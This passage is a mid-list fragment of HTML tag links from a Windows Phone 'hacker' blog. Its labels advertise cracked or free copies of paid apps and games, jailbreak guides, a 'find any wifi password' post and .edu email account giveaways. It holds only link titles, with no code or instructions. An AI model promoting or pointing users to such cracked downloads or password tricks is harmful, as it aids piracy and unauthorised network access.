<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Full%20Version'>Full Version</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20apps%20for%20free'>get paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/get%20paid%20windows%20phone%20paid%20apps%20for%20free'>get paid windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Giving%20out%20.edu%20email%20accounts%20%E2%80%93%20Check%20this%20post'>Giving out .edu email accounts &#8211; Check this post</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey'>Glow Air Hockey</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0'>Glow Air Hockey v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20v1.2.0.0%20%20%20Windows%20Phone%20Xap'>Glow Air Hockey v1.2.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Glow%20Air%20Hockey%20Windows%20Phone%20Xap'>Glow Air Hockey Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20%20windows%20phone%20xap'>GoodAp Checklist  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/goodap%20checklist%20for%20windows%20phone%20apps'>goodap checklist for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20v1.2.0.0'>GoodAp Checklist v1.2.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
